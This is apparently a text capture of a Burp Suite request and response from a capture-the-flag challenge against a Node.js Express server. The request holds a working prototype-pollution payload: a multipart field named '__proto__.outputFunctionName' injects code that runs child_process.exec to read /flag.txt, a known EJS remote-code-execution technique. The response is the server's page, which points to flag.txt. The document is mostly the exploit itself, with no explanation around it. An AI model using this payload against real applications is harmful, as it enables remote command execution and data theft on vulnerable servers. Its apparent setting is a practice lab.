 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /4_pATh_y0u_CaNN07_Gu3ss HTTP/1.1
2 Host: 172.20.7.107
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.102 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykhBq9JNmc6ZBCe9M
12 Content-Length: 261
13
14 ------WebKitFormBoundarykhBq9JNmc6ZBCe9M
15 Content-Disposition: form-data; name="__proto__.outputFunctionName";
16
17 _tmp1;global.process.mainModule.require('child_process').exec("cat /flag.txt > aa");var
__tmp
18 ------WebKitFormBoundarykhBq9JNmc6ZBCe9M--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 12 Sep 2020 05:46:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 130
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"82-Y5p7zITZ02PT7L5AbDpQftXbIuw"
9
10 <html>
11 <head>
12 <title>
flag?
</title>
13 </head>
14 <body>
15 No No No, flag is in `flag.txt`.
16 </body>
17 </html>